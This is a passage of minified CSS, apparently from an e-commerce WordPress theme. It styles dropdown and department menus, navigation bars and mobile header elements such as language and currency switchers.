300px))}}@media (min-width:1200px){.yamm-hw .dropdown-menu{width:calc(.5 * (1200px - 300px))}}@media (min-width:768px){.yamm-fw .dropdown-menu{width:calc((720px - 300px))}}@media (min-width:992px){.yamm-fw .dropdown-menu{width:calc((940px - 300px))}}@media (min-width:1200px){.yamm-fw .dropdown-menu{width:calc((1200px - 300px))}}.image-vertical-align{display:flex;align-items:center}.animate-dropdown .open>.dropdown-menu,.animate-dropdown .open>.dropdown-menu>.dropdown-submenu>.dropdown-menu,.animate-dropdown.open>.dropdown-menu{animation-name:slidenavAnimation;animation-duration:.2s;animation-iteration-count:1;animation-timing-function:ease-out;animation-fill-mode:forwards}.electro-animate-dropdown .dropdown.open a[data-bs-toggle=dropdown]+.dropdown-menu,.electro-animate-dropdown .dropdown.open a[data-bs-toggle=dropdown]+.dropdown-menu .dropdown-menu,.electro-animate-dropdown .dropdown.open a[data-hover=dropdown]+.dropdown-menu .dropdown-menu{animation-name:slidenavAnimation;animation-duration:.2s;animation-iteration-count:1;animation-timing-function:ease-out;animation-fill-mode:forwards}.electro-animate-dropdown .dropdown.open a[data-hover=dropdown]+.dropdown-menu{top:60%;opacity:0;visibility:hidden}.electro-animate-dropdown.animated-dropdown .dropdown.open a[data-hover=dropdown]+.dropdown-menu{top:100%;opacity:1;visibility:visible;margin-top:0}.electro-animate-dropdown.animated-dropdown .dropdown a[data-hover=dropdown]+.dropdown-menu{transition:all .2s}.electro-animate-dropdown:not(.animated-dropdown) .dropdown.open a[data-hover=dropdown]:before{display:none}@keyframes slidenavAnimation{from{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}.departments-menu-v2 .dropdown{width:100%;height:100%}.departments-menu-v2 .yamm .dropdown-submenu:focus>.dropdown-menu,.departments-menu-v2 .yamm .dropdown-submenu:hover>.dropdown-menu,.departments-menu-v2 .yamm .dropdown:focus>.dropdown-menu,.departments-menu-v2 .yamm .dropdown:hover>.dropdown-menu{display:block}.departments-menu-v2 .yamm .dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw){position:static}.departments-menu-v2 .dropdown-submenu>.dropdown-menu{width:0;display:block;opacity:0!important;visibility:hidden!important}.departments-menu-v2 .dropdown-submenu:focus>.dropdown-menu,.departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu{width:100%;opacity:1!important;visibility:visible!important}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border:2px solid transparent;border-top:none;width:100%;margin:0;border-radius:0;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em;padding:.5em 0;box-shadow:none;min-width:270px;top:100%!important}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li{padding:0 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li>a{padding:6.5px 0 6.5px 5px;line-height:1.5;white-space:normal;border-bottom:1px solid #ddd}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li>a i{padding-right:10px}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li:focus>a,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li:hover>a{background-color:#f5f5f5;font-weight:700}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li:last-child>a{border-bottom:none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li.highlight>a{font-weight:700}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .menu-item{padding:0 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a{position:relative}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a::after{font-family:font-electro;border-top:none;border-left:none;border-right:none;width:auto;height:auto;content:'\62';color:#aeaeae;font-size:1em;line-height:1;margin-left:8px;margin-right:0;position:absolute;right:4px;top:50%;transform:translateY(-50%);margin-top:2px}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{left:calc(100% - 3px);top:-2px!important;border-radius:0;border:none;margin:0;bottom:auto;border-top:2px solid transparent;min-height:calc(100% + 4px);padding:1.7em 0;border-bottom-right-radius:.5em;box-shadow:none;transition:all .34s}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a{white-space:normal}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:focus,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:hover{text-decoration:underline;font-weight:400;background-color:transparent}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu .dropdown-menu{min-height:calc(100% + 2px)}.departments-menu-v2:not(.animated-dropdown) .yamm .menu-item-has-children>.dropdown-menu,.departments-menu-v2:not(.animated-dropdown) .yamm .yamm-fw>.dropdown-menu,.departments-menu-v2:not(.animated-dropdown) .yamm .yamm-hw>.dropdown-menu,.departments-menu-v2:not(.animated-dropdown) .yamm .yamm-tfw>.dropdown-menu{width:0;min-width:0;opacity:0;visibility:hidden}.departments-menu-v2 .yamm .dropdown:not(.yamm-tfw):not(.yamm-hw):not(.yamm-fw):hover>.dropdown-menu{width:100%}.departments-menu-v2.animated-dropdown .yamm .dropdown>.dropdown-menu{opacity:1;visibility:visible}.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw>.dropdown-menu,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw>.dropdown-menu,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw>.dropdown-menu{overflow:hidden}.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw>.dropdown-menu>li,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw>.dropdown-menu>li,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw>.dropdown-menu>li{min-width:540px}.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw>.dropdown-menu.bg-yamm-extend,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw>.dropdown-menu.bg-yamm-extend,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw>.dropdown-menu.bg-yamm-extend{overflow:visible}@media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw .dropdown-menu{width:calc(.6 * (720px - 300px))}}@media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw .dropdown-menu{width:calc(.6 * (940px - 300px))}}@media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw .dropdown-menu{width:calc(.6 * (1200px - 300px))}}@media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw .dropdown-menu{width:calc(.5 * (720px - 300px))}}@media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw .dropdown-menu{width:calc(.5 * (940px - 300px))}}@media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw .dropdown-menu{width:calc(.5 * (1200px - 300px))}}@media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw .dropdown-menu{width:calc((720px - 300px))}}@media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw .dropdown-menu{width:calc((940px - 300px))}}@media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw .dropdown-menu{width:calc((1200px - 300px))}}.show-dropdown>.dropdown-menu{display:block}.departments-menu-v2-title{font-weight:700;font-size:1em;display:flex;height:100%;align-items:center;padding:0 calc(1.143em + 8px);border-radius:.5em}.departments-menu-v2-title .departments-menu-v2-icon{margin-right:9px}.open .departments-menu-v2-title,.yes-home .departments-menu-v2-title{border-bottom-left-radius:0;border-bottom-right-radius:0}.electro-navigation .departments-menu-v2 .open .departments-menu-v2-title+.dropdown-menu,.electro-navigation .departments-menu-v2 .show .departments-menu-v2-title+.dropdown-menu,.header-logo-area .departments-menu-v2 .open .departments-menu-v2-title+.dropdown-menu,.header-logo-area .departments-menu-v2 .show .departments-menu-v2-title+.dropdown-menu{box-shadow:0 2px 5px 0 rgba(0,0,0,.28)}.electro-navigation .departments-menu-v2 .open li.menu-item-has-children>.dropdown-menu,.electro-navigation .departments-menu-v2 .show li.menu-item-has-children>.dropdown-menu,.header-logo-area .departments-menu-v2 .open li.menu-item-has-children>.dropdown-menu,.header-logo-area .departments-menu-v2 .show li.menu-item-has-children>.dropdown-menu{box-shadow:2px 4px 5px -2px rgba(0,0,0,.28);left:calc(100% - 5px)}@media (min-width:1200px){.electro-navigation:not(.yes-home) .departments-menu-v2>.dropdown>.dropdown-menu{display:block;visibility:hidden;opacity:0;transform:translateY(-10px)!important;transition:all .1s ease-in}.electro-navigation:not(.yes-home) .departments-menu-v2>.dropdown>.dropdown-menu.yamm{box-shadow:0 2px 5px 0 rgba(0,0,0,.28)}}.electro-navigation:not(.yes-home) .departments-menu-v2 .dropdown:hover>.departments-menu-v2-title{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (min-width:1200px){.electro-navigation:not(.yes-home) .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu,.electro-navigation:not(.yes-home) .departments-menu-v2>.dropdown:hover>.dropdown-menu{opacity:1;visibility:visible;transform:scaleY(1)!important}}.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu{border-right:2px solid transparent;border-bottom:2px solid transparent}.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu .dropdown-menu{min-height:calc(100% + 4px)}.categories-with-product>.col section header .h1:after,.categories-with-product>.col section header h1:after{width:145px}.categories-with-product>.col .page-numbers{justify-content:center}.categories-with-product .categories-list-menu{box-shadow:0 0 62px 0 rgba(0,0,0,.12);border-radius:.625rem;margin-bottom:34px}.categories-with-product .departments-menu-v2-title{background-color:transparent;padding:14px 1em 0}.categories-with-product .departments-menu-v2-title .h1{font-size:18px}.categories-with-product .departments-menu-v2-title section header .h1:after,.categories-with-product .departments-menu-v2-title section header h1:after{width:70px}.categories-with-product .yamm{position:relative;border-width:0!important}.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown]):hover+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown]):hover+.dropdown-menu .dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]:hover+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]:hover+.dropdown-menu .dropdown-menu{display:block}.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu .dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu .dropdown-menu{display:none;box-shadow:15px 9px 18px -3px rgba(0,0,0,.12)}.secondary-nav{padding-left:0;margin-bottom:0;list-style:none;line-height:3.214em}.secondary-nav>.menu-item{display:inline-block}.secondary-nav>.menu-item>a{font-weight:700}.secondary-nav>.menu-item a{display:inline-block}.secondary-nav>.menu-item.highlight>a{color:#df3737}.secondary-nav>.menu-item.bold a,.secondary-nav>.menu-item.float-end a,.secondary-nav>.menu-item.unbold a{font-weight:400}.secondary-nav>.menu-item+.menu-item{margin-left:2em}.secondary-nav .vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:0}.secondary-nav>.dropdown>.dropdown-toggle.show[data-hover=dropdown]:not(:hover)::before{opacity:0}.secondary-nav>.dropdown.open>a,.secondary-nav>.dropdown.show>a,.secondary-nav>.dropdown:hover>.dropdown-toggle[data-hover=dropdown],.secondary-nav>.dropdown>.dropdown-toggle.show{position:relative}.secondary-nav>.dropdown.open>a::before,.secondary-nav>.dropdown.show>a::before,.secondary-nav>.dropdown:hover>.dropdown-toggle[data-hover=dropdown]::before,.secondary-nav>.dropdown>.dropdown-toggle.show::before{content:"\f0d8";position:absolute;display:block;left:45%;bottom:0;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;line-height:.49}.secondary-nav>.dropdown.yamm-fw:last-child>.dropdown-menu,.secondary-nav>.dropdown.yamm-tfw:last-child>.dropdown-menu{right:0}.secondary-nav>.dropdown.yamm-fw .dropdown-menu{width:100%}.secondary-nav>.dropdown.yamm-fw .dropdown-menu,.secondary-nav>.dropdown.yamm-tfw .dropdown-menu{padding:0}.secondary-nav>.dropdown .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f105";float:right}.secondary-nav>.dropdown .dropdown-submenu.open>a,.secondary-nav>.dropdown .dropdown-submenu.show>a{font-weight:700}.secondary-nav>.dropdown .dropdown-submenu.open>.dropdown-menu,.secondary-nav>.dropdown .dropdown-submenu.show>.dropdown-menu{top:0!important}.secondary-nav>.dropdown .dropdown-submenu>.dropdown-menu{top:0!important}.secondary-nav .dropdown-menu{line-height:1.7;border-top-width:2px;margin-top:0}.secondary-nav .dropdown-menu .dropdown-menu{left:100%}.secondary-nav .dropdown-menu .menu-item{position:relative}.secondary-nav.yamm .nav-title a:focus,.secondary-nav.yamm .nav-title a:hover{text-decoration:underline;font-weight:700}.secondary-nav.yamm .yamm-content{padding:14px 26px 21px}.secondary-nav.yamm .yamm-content li>a{padding:5px 0}.secondary-nav.yamm .yamm-content li:not(.nav-title) a{line-height:1.5}.secondary-nav.yamm .yamm-content li+.nav-title{margin-top:0}.secondary-nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw){position:relative}.pull-end{float:right}.secondary-nav-v6{margin-bottom:20px}.secondary-nav-v6 .dropdown.show>.dropdown-menu{top:100%!important}.secondary-nav-v6 .secondary-nav-v6-inner,.secondary-nav-v6 .widget_nav_menu{display:flex;align-items:center;position:relative;justify-content:center}.secondary-nav-v6 .secondary-nav-v6-inner .widgettitle,.secondary-nav-v6 .secondary-nav-v6-inner span.title,.secondary-nav-v6 .widget_nav_menu .widgettitle,.secondary-nav-v6 .widget_nav_menu span.title{font-weight:700;white-space:pre;font-size:.929em;letter-spacing:-.01em;line-height:1.65;margin-bottom:0}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav,.secondary-nav-v6 .widget_nav_menu ul.menu,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav{padding-left:6px;list-style:none;display:flex;align-items:center;padding-right:10px;flex-wrap:wrap;margin-bottom:0}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li,.secondary-nav-v6 .widget_nav_menu ul.menu>li,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li{line-height:1.385em}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li>a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li>a,.secondary-nav-v6 .widget_nav_menu ul.menu>li>a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li>a{font-size:.929em;font-weight:400;padding:6px 0}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.highlight>a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.highlight>a,.secondary-nav-v6 .widget_nav_menu ul.menu>li.highlight>a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.highlight>a{color:#f73939}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.stronghighlight>a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.stronghighlight>a,.secondary-nav-v6 .widget_nav_menu ul.menu>li.stronghighlight>a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.stronghighlight>a{font-weight:700}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item{font-weight:700}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item a:after,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item a:after,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item a:after,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item a:after{content:none}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu{border-radius:0;border-top-width:2px;border-top-style:solid;top:133%}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item{font-weight:400}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a{padding:3px 20px;display:block;color:#333e48;text-decoration:none;line-height:1.615em}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover,.secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover{background-color:transparent;color:#000}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li+li:before,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li+li:before,.secondary-nav-v6 .widget_nav_menu ul.menu>li+li:before,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li+li:before{content:'|';color:#cad5d5;display:inline-block;margin:0 .55em 0 .8em}.secondary-nav-v6 .secondary-nav-v6-inner ul.menu>.menu-item+.menu-item,.secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>.menu-item+.menu-item,.secondary-nav-v6 .widget_nav_menu ul.menu>.menu-item+.menu-item,.secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>.menu-item+.menu-item{margin-left:0}.secondary-nav-v6 .yamm-fw .dropdown-menu{width:100%}@media (min-width:1200px){.secondary-nav-v6 .yamm-hw .dropdown-menu,.secondary-nav-v6 .yamm-tfw .dropdown-menu{left:auto!important}}.primary-nav-menu .nav-inline>.menu-item>a{font-size:1em;padding:.786em 0;font-weight:700;display:inline-block}.primary-nav-menu .nav-inline>.menu-item+.menu-item{margin-left:2.5em}.primary-nav-menu .nav-inline>.menu-item.dropdown+.menu-item{margin-left:2.143em}.primary-nav-menu .nav-inline .dropdown-toggle::after{color:#aeaeae;font-size:12px}.primary-nav-menu .nav-inline>.menu-item.open .dropdown-menu{transform:translateY(0)}.primary-nav-menu .dropdown .menu-item-has-children.open>a{font-weight:700}.primary-nav-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f054";line-height:inherit;float:right;color:#656565;font-size:10px}.primary-nav-menu .dropdown-menu{line-height:1.7}.primary-nav-menu .dropdown-menu .dropdown-menu{left:100%;top:0!important}.primary-nav-menu .yamm .nav-title a:focus,.primary-nav-menu .yamm .nav-title a:hover{text-decoration:underline;font-weight:700}.primary-nav-menu .yamm .yamm-content{padding:20px 26px}.primary-nav-menu .yamm .yamm-content li:not(.nav-title) a{line-height:1.5}.electro-navbar-inner{height:50px;align-items:center}.electro-navbar-inner .departments-menu-v2{flex:0 0 auto;width:25%;align-self:stretch}.electro-navbar-inner .navbar-search{padding-right:0}.electro-navbar-inner .header-icons{padding-left:0}.electro-navbar-inner .departments-menu-v2-icon{margin-left:1em}.electro-navbar{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.electro-navbar{margin-left:calc(-50vw + 50%)}}.electro-navbar-primary{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.electro-navbar-primary{margin-left:calc(-50vw + 50%)}}.electro-navbar-primary .nav{flex-direction:row;flex-wrap:wrap;position:relative}.electro-navbar-primary .nav .dropdown-menu li:not(.nav-title) a{font-size:13.4px}.electro-navbar-primary .nav .dropdown .menu-item-has-children.open>a{font-weight:700}.electro-navbar-primary .nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw){position:relative}.electro-navbar-primary .nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw) .dropdown-menu{position:absolute}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu{position:relative}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu>.dropdown-menu{top:0!important;left:100%;position:absolute}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:focus,.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:hover{color:#212529}.electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"";line-height:inherit;float:right;color:#656565;font-size:10px}.electro-navbar-primary .nav .yamm-fw>.dropdown-menu,.electro-navbar-primary .nav .yamm-hw>.dropdown-menu,.electro-navbar-primary .nav .yamm-tfw>.dropdown-menu{overflow:hidden;position:absolute}.electro-navbar-primary .nav>.menu-item>.dropdown-menu{margin-top:0}.electro-navbar-primary .nav>.menu-item>a{display:block;color:#333c48;font-size:1em;font-weight:700;padding:.786em 1em}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left:1px solid transparent}.electro-navbar-primary .nav>.menu-item.menu-item-has-children>a:after{font-size:.786em;line-height:1;margin-left:5px;margin-top:1px}.electro-navbar-primary .yamm .nav-title a:focus,.electro-navbar-primary .yamm .nav-title a:hover{text-decoration:underline;font-weight:700}.electro-navbar-primary .yamm .yamm-content{padding:14px 26px 21px}.electro-navbar-primary .yamm .yamm-content li:not(.nav-title) a{line-height:1.2;font-size:13.4px}.electro-navbar-primary .yamm .yamm-content ul{margin-bottom:10px}.electro-navbar-primary .yamm .yamm-fw .dropdown-menu{width:100%}.header-support-inner{display:flex;align-items:flex-start;justify-content:flex-end}.header-support-inner .support-info{flex:0 0 auto;max-width:auto}.header-support-inner .support-icon{margin-right:1em}.header-support-inner .support-icon .fa{font-size:3em}.header-support-inner .support-icon .ec{font-size:3.571em}.category-icons-carousel-v2>div.handheld-header-wrap,.handheld-header-wrap.container{max-width:100%}@media (max-width:991.98px){.secondary-nav-v6{display:none}}.handheld-header-v2,.mobile-header-v1{padding:6px 0}.handheld-header-v2 .off-canvas-navigation-wrapper,.mobile-header-v1 .off-canvas-navigation-wrapper,.mobile-header-v2-inner .off-canvas-navigation-wrapper{max-width:75px;flex:0 0 75px}.handheld-header-v2 .header-logo,.handheld-header-v2 .wcml_currency_switcher,.handheld-header-v2 .wpml-ls,.mobile-header-v1 .header-logo,.mobile-header-v1 .wcml_currency_switcher,.mobile-header-v1 .wpml-ls,.mobile-header-v2-inner .header-logo,.mobile-header-v2-inner .wcml_currency_switcher,.mobile-header-v2-inner .wpml-ls{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.handheld-header-v2 .wcml-dropdown .wcml-cs-submenu,.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.mobile-header-v1 .wcml-dropdown .wcml-cs-submenu,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-width:0;top:132%}.handheld-header-v2 .wpml-ls,.mobile-header-v1 .wpml-ls,.mobile-header-v2-inner .wpml-ls{margin:0 20px 0 10px}.handheld-header-v2 .wpml-ls .wpml-ls-display,.handheld-header-v2 .wpml-ls .wpml-ls-native,.mobile-header-v1 .wpml-ls .wpml-ls-display,.mobile-header-v1 .wpml-ls .wpml-ls-native,.mobile-header-v2-inner .wpml-ls .wpml-ls-display,.mobile-header-v2-inner .wpml-ls .wpml-ls-native{display:none}.handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,.mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding-right:0}.handheld-header-v2 .wcml-dropdown a.wcml-cs-item-toggle:after,.handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.mobile-header-v1 .wcml-dropdown a.wcml-cs-item-toggle:after,.mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.mobile-header-v2-inner .wcml-dropdown a.wcml-cs-item-toggle:after,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{display:none}.handheld-header-v2 .wcml-dropdown li:focus,.handheld-header-v2 .wcml-dropdown li:hover,.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.handheld-header-v2 .wpml-ls-legacy-dropdown a,.handheld-header-v2 .wpml-ls-legacy-dropdown a:focus,.handheld-header-v2 .wpml-ls-legacy-dropdown a:hover,.mobile-header-v1 .wcml-dropdown li:focus,.mobile-header-v1 .wcml-dropdown li:hover,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mobile-header-v1 .wpml-ls-legacy-dropdown a,.mobile-header-v1 .wpml-ls-legacy-dropdown a:focus,.mobile-header-v1 .wpml-ls-legacy-dropdown a:hover,.mobile-header-v2-inner .wcml-dropdown li:focus,.mobile-header-v2-inner .wcml-dropdown li:hover,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a:focus,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a:hover{background-color:transparent}.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width:0}.handheld-header-v2 .wcml-dropdown .wcml-cs-submenu li,.handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,.mobile-header-v1 .wcml-dropdown .wcml-cs-submenu li,.mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,.mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu li,.mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{margin-bottom:6px}.handheld-header-v2 .wcml-dropdown a,.mobile-header-v1 .wcml-dropdown a,.mobile-header-v2-inner .wcml-dropdown a{color:#515151;font-weight:600;font-size:15px}.handheld-header-v2 .wcml-dropdown a,.handheld-header-v2 .wcml-dropdown li,.handheld-header-v2 .wpml-ls-legacy-dropdown a,.mobile-header-v1 .wcml-dropdown a,.mobile-header-v1 .wcml-dropdown li,.mobile-header-v1 .wpml-ls-legacy-dropdown a,.mobile-header-v2-inner .wcml-dropdown a,.mobile-header-v2-inner .wcml-dropdown li,.mobile-header-v2-inner .wpml-ls-legacy-dropdown a{padding:0;border-width:0}.handheld-header-v2 .header-logo,.mobile-header-v1 .header-logo,.mobile-header-v2-inner .header-logo{margin-bottom:0;padding-left:0;text-align:left}.handheld-header-v2 .header-logo 